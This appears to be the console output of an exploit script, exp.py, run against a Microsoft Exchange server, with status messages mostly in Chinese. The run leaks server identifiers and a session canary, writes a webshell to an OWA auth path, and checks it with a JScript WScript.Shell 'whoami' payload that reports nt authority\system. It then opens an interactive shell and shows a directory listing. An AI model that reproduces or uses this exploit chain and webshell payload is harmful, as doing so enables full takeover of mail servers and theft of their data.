 C:\Windows\System32\cmd.exe - python  exp.py -u 192.168.147.141 -user administrator -suffix @exchange.local
python exp.py -u 192.168.147.141 -user administrator -suffix @exchange.local
目标 Exchange Server: 192.168.147.141
got FQDN:WIN-G054Q002QGK
Got DN: /o=First Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=277b7f653bb44e05a649e1e4f725a696-Admin
Got SID: S-1-5-21-2804479781-3733534409-2446699404-500
Got session id: 445b7394-eaf7-41f5-ad82-a1969371a5ed
Got canary: YOfNxPJHuEuinUvJsfocHU9dfUsHQ9wIvIG1y02hRqclt_4FPB41G-M3mc3tpyi2uEnAZPgSrwQ.
Got OAB id: 5afeb9cf-319c-4705-8e88-dcdb662bbae5
成功写入shell：https://192.168.147.141/owa/auth/test11.aspx
下面验证shell是否ok
code=Response.Write(new ActiveXObject("WScript.Shell").exec("whoami").StdOut.ReadAll());
正在请求shell
shell:nt authority\system
[+]用户名: administrator@exchange.local
下面启用交互式shell
[#] command: dir
驱动器 C 中的卷没有标签。
卷的序列号是 4423-B8C0
c:\windows\system32\inetsrv 的目录
2024/03/11  10:35    <DIR>          .
2024/03/11  10:35    <DIR>          ..
2024/03/06  15:29           235,008 abocomp.dll
2024/03/06  15:29           323,584 adsiis.dll
2024/03/06  15:29           119,808 appcmd.exe
2016/07/16  21:20             3,810 appcmd.xml
2024/03/06  15:29           184,320 AppHostNavigators.dll
2024/03/06  15:29            64,512 apphostsvc.dll
2024/03/06  15:29           405,504 appobj.dll
2024/03/06  15:29           129,536 aspnetca.exe